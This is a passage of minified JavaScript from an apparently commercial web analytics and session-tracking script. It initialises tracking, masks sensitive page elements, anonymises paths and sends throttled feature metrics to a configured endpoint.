this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([ne("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var bb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.fr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new fw,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new tg(this.It,this.E);d.init();let p=new sg(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Qp();let _=new Ab(u),w=new gb(this.E,d,this.fr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Qr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:ou},window.CSFrameCommunication||(window.CSFrameCommunication=Xn,Xn.isActivable()&&Xn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Xn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([ne("main.start"),F("main.start")],s.prototype,"start",null),s})();function Tb(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Rb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.TO=i,this._t=[],this.RO=Bc().v,Tb()}flush(){this._t.length!==0&&(this.J.send({m:csArray.prototype.map.call(this._t,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.TO,v:this.RO}),this._t=[])}push(t){csArray.prototype.push.call(this._t,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([vr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Cb(s,r){let t=s.validationRate/10,e=Mi.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=Ad.create(r.isTopWindowTracker()),u=new bd(o).create(s.getMetricsUri()),d=new Sr,p=new Rb(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Ib(){var s;sf();let r=new Xp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new np(window,r);t.init();let e=new hp;if(Fd(tt),ip(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Np(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Dp;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),zf(),Cb(r,t),new bb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(Ib)}catch{}});})();

// signature-7b50f9a2fe95a85abe1c78acecd68d4a5d42abcf1605420e2417b21fbff37558